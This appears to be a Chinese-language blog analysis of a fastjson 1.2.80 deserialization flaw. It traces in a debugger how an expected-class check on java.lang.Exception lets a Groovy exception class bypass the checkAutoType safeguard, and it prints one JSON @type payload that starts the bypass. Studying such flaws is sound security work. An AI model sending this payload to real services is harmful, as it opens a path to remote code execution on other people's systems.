fastjson 1.2.80 漏洞浅析及利用payload

0x01 说明

在fastjson的1.2.80版本中可以通过将依赖加入到java.lang.Exception 期望类的子类中,绕过checkAuto。

0x02 简析



{

"@type":"java.lang.Exception",

"@type":"org.codehaus.groovy.control.CompilationFailedException",

"unit":{}

}







直接DefaultJSONParser.class搜checkAuto下断点

步入到com/alibaba/fastjson/parser/ParserConfig.java



使用TypeUtils.getClassFromMapping从缓存中读取java.lang.Exception

跳到了checkAuto

往下走,获取ObjectDeserializer对象,因为是异常类,获取到的是ThrowableDeserializer反序列化器





继续步入,跳转到com/alibaba/fastjson/parser/ParserConfig.java

匹配条件

此时clazz为null



匹配下个



步入com/alibaba/fastjson/util/TypeUtils.java

步入com/alibaba/fastjson/util/TypeUtils.java



Mappings.put()将类添加到map中

但是cache不为真



匹配下个







此时expectClass

expectClass非空使用addMapping将clazz类加入缓存



每次处理一层json都会putDeserializer,可以向deserializers添加新数据。

